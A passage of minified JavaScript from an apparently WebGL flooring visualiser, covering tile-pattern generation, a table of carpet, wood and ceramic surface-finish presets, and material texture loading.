r.tileRepeatPositions=[s,s,s,s],Ce.generateAbsolutePattern(r.tileSizes,r.tilePositions,r.tileRepeatPositions,r.tileRotations,r.slotIDs,r.uvDatas,r.extrude,r.bevel,M.lengthv2(t.spacing)>0,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations,t.positionsOrigin)}if("basketweave4x4"==t.patternType){let e=t.tileSizes.length>0?t.tileSizes[0]:t.tileSize,r=[e[1],e[0]],n=[e[0],r[1]],i=new Ce;i.patternType="absolute-repeat",i.tileSizes=[e,e,e,e,e,e,e,e,e,e,e,e,e,e,e,e],i.tileRotations=[0,0,0,0,90,90,90,90,90,90,90,90,0,0,0,0],i.slotIDs=t.slotIDs&&t.slotIDs.length>0?t.slotIDs:[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i.extrude=t.extrude,i.bevel=t.bevel;let a=null;if(null==t.uvDatas||0==t.uvDatas.length)a=[new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180]),new Se([0,180])];else{a=new Array(12);for(let e=0;e<12;e++){let r=e%t.uvDatas.length;a[e]=new Se(null),a[e].uvRotations=new Array(t.uvDatas[r].uvRotations.length);for(let n=0;n<a[e].uvRotations.length;n++)a[e].uvRotations[n]=t.uvDatas[r].uvRotations[n]}}i.uvDatas=a,i.useSequentialUvRotations=t.useSequentialUvRotations;let o=[0,e[1]],s=[e[1],0],l=M.addv2(M.scalev2(e,.5),M.scalev2(t.spacing,.5)),c=M.addv2(M.addv2([e[0],0],M.scalev2(r,.5)),M.addv2(M.scalev2(t.spacing,.5),[t.spacing[0],0])),u=M.addv2(M.addv2([0,r[1]],M.scalev2(r,.5)),M.addv2(M.scalev2(t.spacing,.5),[0,t.spacing[1]])),d=M.addv2(M.addv2([e[0],r[1]],M.scalev2(e,.5)),M.addv2(M.scalev2(t.spacing,.5),t.spacing));i.tilePositions=[l,M.addv2(l,o),M.addScaledbv2(l,o,2),M.addScaledbv2(l,o,3),c,M.addv2(c,s),M.addScaledbv2(c,s,2),M.addScaledbv2(c,s,3),u,M.addv2(u,s),M.addScaledbv2(u,s,2),M.addScaledbv2(u,s,3),d,M.addv2(d,o),M.addScaledbv2(d,o,2),M.addScaledbv2(d,o,3)];let h=M.addv2(M.scalev2(n,2),M.scalev2(t.spacing,2));return i.tileRepeatPositions=[h,h,h,h,h,h,h,h,h,h,h,h,h,h,h,h],Ce.generateAbsolutePattern(i.tileSizes,i.tilePositions,i.tileRepeatPositions,i.tileRotations,i.slotIDs,i.uvDatas,i.extrude,i.bevel,M.lengthv2(t.spacing)>0,t.seamlessUVs,t.uvOffsetPercentages[0],t.useSequentialUvRotations,t.positionsOrigin)}return new Error("PatternData.generatePattern Failed unknown patternType "+t.patternType)}static generateSimplePattern(t,e,r,n=null,i=null,a=0,o=0,s=!1,l=1,c=!1){let u=new fe;const d=[0,1],h=[1,0];u.seamlessUVs=s,u.uvOffsetPercentages=[l,1],u.requiresStripping=0!=M.lengthv2(e);let m=M.scalev2(e,.5),f=null!=n&&n.length>0,p=[0,0],g=0;for(let r=0;r<t.length;r++)p[0]=p[0]+t[r][0]+e[0],p[1]=Math.max(p[1],t[r][1]+e[1]);g=p[1],f&&(p[1]=p[1]+p[1]*n.length);let v=[1,1],x=[0,0];for(let s=0;s<t.length;s++){let l="Tile"+s.toString(),b=M.addv2(M.scalev2(t[s],.5),m),w=null==r||0==r.length?0:r[s%r.length],y=null==i?null:i[s%i.length].uvRotations,_=null==i?null:i[s%i.length].uvPositions,T=new _e;if(T.name=l,T.points=t[s],T.extrude=a,T.bevel=o,T.startPosition=M.addv2(x,b),T.offsetPerRepeat=p,T.rotation=0,T.slotID=w,T.uvSize=v,T.uvRotations=y,T.useSequentialUvRotations=c,T.uvPositions=_,u.patternTiles.push(T),f)for(let e=0;e<n.length;e++)T=new _e,T.name=l,T.points=t[s],T.extrude=a,T.bevel=o,T.startPosition=M.addv2(M.addv2(x,b),M.addv2(M.scalev2(h,n[e]),M.scalev2(d,g*(e+1)))),T.offsetPerRepeat=p,T.rotation=0,T.slotID=w,T.uvSize=v,T.uvRotations=y,T.useSequentialUvRotations=c,T.uvPositions=_,u.patternTiles.push(T);x[0]=x[0]+t[s][0]+e[0]}return u}static createTileInstance(t,e,r,n,i,a,o,s,l,c,u,d){let h=new _e;return h.name=t,h.points=e,h.extrude=l,h.bevel=c,h.startPosition=r,h.offsetPerRepeat=n,h.rotation=i,h.slotID=a,h.uvSize=[1,1],h.uvRotations=o,h.useSequentialUvRotations=u,h.uvPositionsAreWorldSpace=d,h.uvPositions=s,h}static generateAbsolutePattern(t,e,r,n,i,a=null,o=0,s=0,l=!1,c=!1,u=1,d=!1,h=[0,0],m=null){let f=null!=m&&m.length?m.length:t.length;if(e.length!=f||r.length!=f||n.length!=f)return;for(let e=0;e<t.length;e++){let r=t[e];if(r[0]<=0||void 0===r[0]||r[1]<=0||null==r[1])return}let p=new fe;if(p.seamlessUVs=c,p.uvOffsetPercentages=[u,1],p.requiresStripping=l,p.positionsOrigin=h,m){let o=[],s=[],l=[],c=[],u=[],d=[];for(let h=0;h<m.length;h++){let f=m[h][0],p=m[h][1];o.push(t[f]),s.push(M.addv2(e[h]+p)),l.push(M.addv2(r[h]+p)),c.push(n[f]),u.push(a[f]),d.push(i[f])}t=o,e=s,r=l,n=c,a=u,i=d}for(let l=0;l<t.length;l++){let c="Tile"+l.toString(),u=null==i||0==i.length?0:i[l%i.length],m=null==a?null:a[l%a.length].uvRotations,f=null==a?null:a[l%a.length].uvPositions,g=[t[l][0]*-h[0],t[l][1]*-h[1]],v=M.addv2(e[l],g),x=r[l],b=n[l],w=Ce.createTileInstance(c,t[l],v,x,b,u,m,f,o,s,d);p.patternTiles.push(w)}return p}static generateLayoutPattern(t,e,r,n,i,a,o,s,l){let c=e=>{for(let r=0;r<t.length;r++)if(t[r].name==e)return t[r];return null},u=new fe;u.seamlessUVs=a,u.uvOffsetPercentages=[o,1],u.requiresStripping=i,u.positionsOrigin=l;let d=[];for(let t=0;t<e.length;t++){let r=c(e[t].tileName);if("tiles"in r)for(let n=0;n<r.tiles.length;n++){let i=r.tiles[n],a=new me;a.tileName=i[0],a.position=M.addv2(e[t].position,i[1]),a.repeatOffset=e[t].repeatOffset,a.rotation=e[t].rotation,a.slotID=i.length>2&&null!=i[2]?i[2]:e[t].slotID,d.push(a)}else d.push(e[t])}e=d;for(let t=0;t<e.length;t++){let i=c(e[t].tileName);if(i)if("tiles"in i);else{let a=e[t].slotID?e[t].slotID:i.slotID,o=i.points,c=null==i.uvData?null:i.uvData.uvRotations,d=null==i.uvData?null:i.uvData.uvPositions,h=null!=i.uvData&&i.uvData.uvPositionsAreWorldSpace,m=[o[0]*-l[0],o[1]*-l[1]],f=M.addv2(e[t].position,m),p=e[t].repeatOffset,g=i.extrude?i.extrude:r,v=i.bevel?i.bevel:n,x=Ce.createTileInstance(i.name+"-"+t.toString(),o,f,p,e[t].rotation,a,c,d,g,v,s,h);u.patternTiles.push(x)}}return u}static upgradeObject(t){if(!t)return null;let e=Object.assign(new Ce,t);if(le.upgradeVariable(e,"_patternType","patternType"),"_tileSizes"in e){e.tileSizes=[];for(let t=0;t<e._tileSizes.length;t++)e.tileSizes.push([e._tileSizes[t].x,e._tileSizes[t].y]);delete e._tileSizes}if("_tilePositions"in e){for(let t=0;t<e._tilePositions.length;t++)e.tilePositions.push([e._tilePositions[t].x,e._tilePositions[t].y]);delete e._tilePositions}if("_tileRepeatPositions"in e){for(let t=0;t<e._tileRepeatPositions.length;t++)e.tileRepeatPositions.push([e._tileRepeatPositions[t].x,e._tileRepeatPositions[t].y]);delete e._tileRepeatPositions}if(le.upgradeVariable(e,"_tileRotations","tileRotations"),le.upgradeVariable(e,"_spacing","spacing",t=>[t.x,t.y]),le.upgradeVariable(e,"_slotIDs","slotIDs"),le.upgradeVariable(e,"_rowXShifts","rowXShifts"),"_uvDatas"in e){if(e._uvDatas){e.uvDatas=[];for(let t=0;t<e._uvDatas.length;t++){let r=new Se;if(r.uvRotations=e._uvDatas[t]._uvRotations,"_uvPositions"in e._uvDatas[t]){r.uvPositions=[];for(let n=0;n<e._uvDatas[t]._uvPositions.length;n++){let i=e._uvDatas[t]._uvPositions[n];r.uvPositions.push([i.x,i.y])}}e.uvDatas.push(r)}}delete e._uvDatas}return le.upgradeVariable(e,"_extrude","extrude"),le.upgradeVariable(e,"_bevel","bevel"),le.upgradeVariable(e,"_seamlessUVs","seamlessUVs"),le.upgradeVariable(e,"_uvOffsetPercentages","uvOffsetPercentages"),le.upgradeVariable(e,"_tileSize","tileSize",t=>[t.x,t.y]),le.upgradeVariable(e,"_stripWidth","stripWidth"),le.upgradeVariable(e,"_offsetPercentages","offsetPercentages"),le.upgradeVariable(e,"_autoUVRotations","autoUVRotations"),e}}const Ee=4,Pe=5,Me=6,ke=7,Oe=.8,Re=.1,Ae=.1,ze=.08,De=[{name:"Default",roughness:.99,metalic:.01,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1.22,1.424],shaderMode:3},{name:"Axminister_small",normalTex:"${datatex}/datatex/carpet_fine_01-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_01-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.5,.5],shaderMode:Ee},{name:"Axminister_medium",normalTex:"${datatex}/datatex/carpet_fine_01-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_01-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.8,.8],shaderMode:Ee},{name:"Axminister_large",normalTex:"${datatex}/datatex/carpet_fine_01-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_01-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:Ee},{name:"Cut and Loop_small",normalTex:"${datatex}/datatex/cutandloop-normal.platform",occlusionTex:"${datatex}/datatex/cutandloop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.12,.12],shaderMode:Ee},{name:"Cut and Loop_medium",normalTex:"${datatex}/datatex/cutandloop-normal.platform",occlusionTex:"${datatex}/datatex/cutandloop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.16,.16],shaderMode:Ee},{name:"Cut and Loop_large",normalTex:"${datatex}/datatex/cutandloop-normal.platform",occlusionTex:"${datatex}/datatex/cutandloop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.2,.2],shaderMode:Ee},{name:"Flat Weave_small",normalTex:"${datatex}/datatex/weave-normal.platform",occlusionTex:"${datatex}/datatex/weave-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.15,.15],shaderMode:Ee},{name:"Flat Weave_medium",normalTex:"${datatex}/datatex/weave-normal.platform",occlusionTex:"${datatex}/datatex/weave-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.25,.25],shaderMode:Ee},{name:"Flat Weave_large",normalTex:"${datatex}/datatex/weave-normal.platform",occlusionTex:"${datatex}/datatex/weave-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.4,.4],shaderMode:Ee},{name:"Saxony_small",normalTex:"${datatex}/datatex/saxony-normal.platform",occlusionTex:"${datatex}/datatex/saxony-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.09,.09]},{name:"Saxony_medium",normalTex:"${datatex}/datatex/saxony-normal.platform",occlusionTex:"${datatex}/datatex/saxony-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.11,.11],shaderMode:Ee},{name:"Saxony_large",normalTex:"${datatex}/datatex/saxony-normal.platform",occlusionTex:"${datatex}/datatex/saxony-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.14,.14],shaderMode:Ee},{name:"Tip Shear_small",normalTex:"${datatex}/datatex/tipshear-normal.platform",occlusionTex:"${datatex}/datatex/tipshear-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.16,.16],shaderMode:Ee},{name:"Tip Shear_medium",normalTex:"${datatex}/datatex/tipshear-normal.platform",occlusionTex:"${datatex}/datatex/tipshear-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.2,.2],shaderMode:Ee},{name:"Tip Shear_large",normalTex:"${datatex}/datatex/tipshear-normal.platform",occlusionTex:"${datatex}/datatex/tipshear-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.24,.24],shaderMode:Ee},{name:"Velvet_small",normalTex:"${datatex}/datatex/velvet-normal.platform",occlusionTex:"${datatex}/datatex/velvet-occlusion.platform",roughness:Oe,metalic:.2,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.4,.4],shaderMode:Ee},{name:"Velvet_medium",normalTex:"${datatex}/datatex/velvet-normal.platform",occlusionTex:"${datatex}/datatex/velvet-occlusion.platform",roughness:Oe,metalic:.2,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.6,.6],shaderMode:Ee},{name:"Velvet_large",normalTex:"${datatex}/datatex/velvet-normal.platform",occlusionTex:"${datatex}/datatex/velvet-occlusion.platform",roughness:Oe,metalic:.2,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:Ee},{name:"Twist_small",normalTex:"${datatex}/datatex/twist-normal.platform",occlusionTex:"${datatex}/datatex/twist-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.2,.2],shaderMode:Ee},{name:"Twist_medium",normalTex:"${datatex}/datatex/twist-normal.platform",occlusionTex:"${datatex}/datatex/twist-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.4,.4],shaderMode:Ee},{name:"Twist_large",normalTex:"${datatex}/datatex/twist-normal.platform",occlusionTex:"${datatex}/datatex/twist-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.6,.6],shaderMode:Ee},{name:"Loop_small",normalTex:"${datatex}/datatex/loop-normal.platform",occlusionTex:"${datatex}/datatex/loop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.18,.18],shaderMode:Ee},{name:"Loop_medium",normalTex:"${datatex}/datatex/loop-normal.platform",occlusionTex:"${datatex}/datatex/loop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.28,.28],shaderMode:Ee},{name:"Loop_large",normalTex:"${datatex}/datatex/loop-normal.platform",occlusionTex:"${datatex}/datatex/loop-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.35,.35],shaderMode:Ee},{name:"Other Carpet",normalTex:"${datatex}/datatex/carpet_coarse_02-normal.platform",occlusionTex:"${datatex}/datatex/carpet_coarse_02-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.6,.6],shaderMode:Ee},{name:"carpet_coarse_01",normalTex:"${datatex}/datatex/carpet_coarse_01-normal.platform",occlusionTex:"${datatex}/datatex/carpet_coarse_01-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.8,.8],shaderMode:Ee},{name:"carpet_coarse_02",normalTex:"${datatex}/datatex/carpet_coarse_02-normal.platform",occlusionTex:"${datatex}/datatex/carpet_coarse_02-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.8,.8],shaderMode:Ee},{name:"carpet_fine_01",normalTex:"${datatex}/datatex/carpet_fine_01-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_01-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.7,.7],shaderMode:Ee},{name:"carpet_fine_02",normalTex:"${datatex}/datatex/carpet_fine_02-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_02-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.7,.7],shaderMode:Ee},{name:"carpet_fine_03",normalTex:"${datatex}/datatex/carpet_fine_03-normal.platform",occlusionTex:"${datatex}/datatex/carpet_fine_03-occlusion.platform",roughness:Oe,metalic:Re,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.7,.7],shaderMode:Ee},{name:"wood_smooth-high_gloss",normalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",roughness:.45,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Pe},{name:"wood_smooth-med_gloss",normalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",roughness:.55,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Pe},{name:"wood_smooth-low_gloss",normalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",roughness:.65,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Pe},{name:"wood_rough-high_gloss",normalTex:"${datatex}/datatex/wood_rough_01-normal.platform",roughness:.55,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.5,.5],shaderMode:Pe},{name:"wood_rough-med_gloss",normalTex:"${datatex}/datatex/wood_rough_01-normal.platform",roughness:.6,metalic:.06,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Pe},{name:"wood_rough-low_gloss",normalTex:"${datatex}/datatex/wood_rough_01-normal.platform",roughness:.7,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Pe},{name:"wood_lvt-high_gloss",roughness:.6,metalic:.16,clearcoat:.5,clearcoatRoughness:.4,clearcoatF0:.04,clearcoatF90:.9,clearcoatNormalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",worldSize:[.25,.25],shaderMode:Me},{name:"wood_lvt-med_gloss",normalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",roughness:.55,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Me},{name:"wood_lvt-low_gloss",normalTex:"${datatex}/datatex/wood_smooth_01-normal.platform",roughness:.6,metalic:ze,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.3,.3],shaderMode:Me},{name:"ceramic_smooth-high_gloss",roughness:.45,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"ceramic_smooth-med_gloss",roughness:.55,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"ceramic_smooth-low_gloss",roughness:.65,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"ceramic_rough_high_gloss",normalTex:"${datatex}/datatex/concrete_rough_01-normal.platform",roughness:.5,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.25,.25],shaderMode:ke},{name:"ceramic_rough_med_gloss",normalTex:"${datatex}/datatex/concrete_rough_01-normal.platform",roughness:.6,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.25,.25],shaderMode:ke},{name:"ceramic_rough_low_gloss",normalTex:"${datatex}/datatex/concrete_rough_01-normal.platform",roughness:.7,metalic:Ae,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.25,.25],shaderMode:ke},{name:"matt_01",roughness:.8,metalic:.05,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"semigloss_01",roughness:.4,metalic:.2,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"smooth_01",roughness:.1,metalic:.2,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"metallic_01",roughness:.2,metalic:.99,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[1,1],shaderMode:ke},{name:"rug",normalTex:"${datatex}/datatex/carpet_fine_01-normal.platform",roughness:.5,metalic:.01,clearcoat:0,clearcoatRoughness:0,clearcoatF0:0,clearcoatF90:0,worldSize:[.2,.2],shaderMode:8}];function Be(t){for(var e=0;e<De.length;e++)if(De[e].name==t)return De[e];return null}class Fe{constructor(){this.minVersion=1,this.id=0,this.name="",this.code="",this.range=0,this.worldSize=[1,1],this.objectSize=null,this.averageColor=[1,1,1,1],this.averageBrightness=.8,this.baseUrl="",this.surfaceFinish="Default",this.isTransparent=!1,this.subTilesPerImage=1,this.pixelSize=[512,512],this.wrapModeX=0,this.wrapModeY=0,this.tileSizes=null,this.layingStyles=null,this.shape="",this.bevelColor=[0,0,0,0]}applyTextureParams(t,e){e&&(e.minFilter=t.gl.LINEAR_MIPMAP_LINEAR,e.anisotropyLevel=t.maxAnisotropicLevel,e.setWrapModes(Fe.glWrapMode(t,this.wrapModeX),Fe.glWrapMode(t,this.wrapModeY)))}static glWrapMode(t,e){return 0==e?t.gl.REPEAT:1==e?t.gl.MIRRORED_REPEAT:t.gl.CLAMP_TO_EDGE}static resolveBaseUrl(t){let e=t;if(!N.isNonPathUrl(e)){N.getFileExtension(e)||(e+="-color_01.jpg")}return e}static load(t){let e="string"==typeof t?JSON.parse(t):t;return Fe.upgradeObject(e)}static upgradeObject(t){if(!t)return null;let e=Object.assign(new Fe,t);return le.upgradeVariable(e,"ID","id"),le.upgradeVariable(e,"Name","name"),le.upgradeVariable(e,"Code","code"),le.upgradeVariable(e,"Range","range"),le.upgradeVariable(e,"WorldSize","worldSize",t=>[t.x,t.y]),le.upgradeVariable(e,"AverageColor","averageColor",t=>[t.r,t.g,t.b,t.a]),le.upgradeVariable(e,"AverageBrightness","averageBrightness"),le.upgradeVariable(e,"BaseUrl","baseUrl"),le.upgradeVariable(e,"SurfaceFinish","surfaceFinish"),le.upgradeVariable(e,"SubTilesPerImage","subTilesPerImage"),le.upgradeVariable(e,"PixelSize","pixelSize"),le.upgradeVariable(e,"WrapModeX","wrapModeX"),le.upgradeVariable(e,"WrapModeY","wrapModeY"),e}}class Ie extends se{constructor(){super(),this.modelUrls=[],this.materialMap=null,this.product=null,this.position=[0,0,0],this.scale=[1,1,1],this.rotation=[0,0,0,1],this.resizeToProduct=!1,this.dragShapes=[],this.productShapeSwitch=[],this.defaultVisibility=!0,this.maskColor=[1,0,0,0]}}class Le extends _t{constructor(t){super(t),this.data=this.allocateData({}),this.meshRenderers=[],this.materials={},this.primaryShaderMode=0,this.primaryProductSize=[1,1],this.useInstancing=!0}destroy(t=!0){for(let t in this.materials){let e=this.materials[t],r=e.getTexture(0);r&&r.destroy(),e.setTexture(0,null,"_MainTex"),e.destroy(!1,!0)}this.meshRenderers=[],this.materials={},super.destroy(t)}allocateData(t){return Object.assign(new se,t)}async setData(t){this.data=this.allocateData(t),this.name=this.data.name}async setMaterialData(t,e){let r=this.ctx.gl,n=this.getOrCreateMaterialForSlot(t);n.data=Object.assign(new Fe,e);for(let t in n.textures)Object.prototype.hasOwnProperty.call(n.textures,t)&&(this.ctx.config.enableCaching&&"0"!=t||(null!=n.textures[t][0]&&(n.textures[t][0].destroy(),n.textures[t][0]=null),delete n.textures[t]));n.textures={},n.uniforms={},n.setUniform("_MainTex_ST",[1/e.worldSize[0],1/e.worldSize[1],0,0]),n.setUniform("_productScale",this.primaryProductSize);let i=n.data.bevelColor||[0,0,0,0];"string"==typeof i&&(i=M.hexToRgb(i)),3==i.length&&i.push(1),n.setUniform("_bevelColor",i);let a=[],o=Fe.resolveBaseUrl(e.baseUrl),s=await Jt.readTexture(o,null,!0).catch(t=>a.push(t));if(s&&s instanceof ht||(s=await Jt.readTexture("$rgb(255,0,0)")),s.debugName="ModelColorTexture-"+o,this.setColorTexture(t,s),n.modes[r.BLEND]=o.includes(".png")||e.isTransparent,await this.applyFinish(t).catch(t=>a.push(t)),a.length>0)throw new U(a,"Model.setMaterialData Failed")}async setFinish(t,e){this.getOrCreateMaterialForSlot(t).data.surfaceFinish=e;let r=[];if(await this.applyFinish(t).catch(t=>r=t),r)throw r}async applyFinish(t){let e=this.ctx.gl,r=this.findParentByType(Ye),n=this.getOrCreateMaterialForSlot(t);if(!n||!n.data)return;let i="string"==typeof n.data.surfaceFinish?Be(n.data.surfaceFinish):n.data.surfaceFinish;null==i&&(i=Be("Default")),0==t&&(this.primaryShaderMode=i.shaderMode);let a="";this.useInstancing&&(a+="#define USE_INSTANCING\n"),this.data instanceof Ce&&(a+="#define IS_TILEMODEL\n"),this.ctx.config.hd&&(a+="#define USE_HD\n"),r&&r.env.data&&r.env.data.lightmap_uses_alpha&&(a+="#define LIGHTMAP_USES_ALPHA\n");const o=this.useInstancing?{vm_tilePosMat:6,vm_tileUvMat:10}:null;n.setUniform("_Roughness",i.roughness),n.setUniform("_Metallic",i.metalic),n.setUniform("_ClearcoatFactor",i.clearcoat),n.setUniform("_ClearcoatRoughness",i.clearcoatRoughness),n.setUniform("_ClearcoatF0",i.clearcoatF0),n.setUniform("_ClearcoatF90",i.clearcoatF90);let s=null==i.worldSize||0==i.worldSize[0]&&0==i.worldSize[1]?n.data.worldSize:i.worldSize;this.data instanceof Ie&&(s=M.scalev2(s,this.data.finishScale)),n.setUniform("_NormalTex_ST",[1/s[0],1/s[1],0,0]);let l="";"normalTex"in i&&(l=i.normalTex);let c=[],u=async(t,r,i,o,s)=>{let l=await Jt.readTexture(t,null,!0,this.ctx.config.enableCaching).catch(t=>c.push(t));l&&l instanceof ht||(l=await Jt.readTexture("$rgb("+s+")")),l.debugName="Model"+i+"-"+t,l.wrapS=e.REPEAT,l.wrapT=e.REPEAT,l.minFilter=e.LINEAR_MIPMAP_LINEAR,l.anisotropyLevel=this.ctx.maxAnisotropicLevel,n.setTexture(r,l,i),o&&(a+="#define "+o+"\n")};if(""!=l&&await u(l,1,"_NormalTex","USE_NORMAL_MAP","128,127,255"),"maskTex"in i&&await u(i.maskTex,2,"_PbrMaskTex","USE_PBR_MASK_MAP","10,255,128"),"roughnessTex"in i&&await u(i.roughnessTex,3,"_RoughnessTex","USE_ROUGHNESS_MAP","128,0,0"),"occlusionTex"in i&&await u(i.occlusionTex,4,"_OcclusionTex","USE_OCCLUSION_MAP","255,0,0"),"metalnessTex"in i&&await u(i.metalnessTex,5,"_MetalnessTex","USE_METALNESS_MAP","10,0,0"),"displacementTex"in i&&await u(i.displacementTex,6,"_DisplacementTex","USE_DISPLACEMENT_MAP","0,0,0"),"clearcoatNormalTex"in i&&await u(i.clearcoatNormalTex,7,"_ClearCoatNormalTex","USE_CLEARCOAT_NORMAL_MAP","128,127,255"),n.program=yt.getOrCreateProgram(this.ctx,J,a,a,o),n.program.debugName="ModelProgram",c.length>0)throw new U(c,"Model.applyFinish Failed")}async reapplyFinishes(){let t=this.getSlotIds();for(let e=0;e<t.length;e++)await this.applyFinish(t[e])}setColorTexture(t,e,r=!1){let n=this.getOrCreateMaterialForSlot(t);if(n){if(r){let t=n.getTexture(0);t&&t.destroy()}n.setTexture(0,e,"_MainTex"),n.data.applyTextureParams(this.ctx,e)}}setMaterialWorldSize(t,e){let r=this.getOrCreateMaterialForSlot(t);r.data&&(r.data.worldSize=e.slice(),r.setUniform("_MainTex_ST",[1/r.data.worldSize[0],1/r.data.worldSize[1],0,0]))}setMaterialWrapModes(t,e,r){let 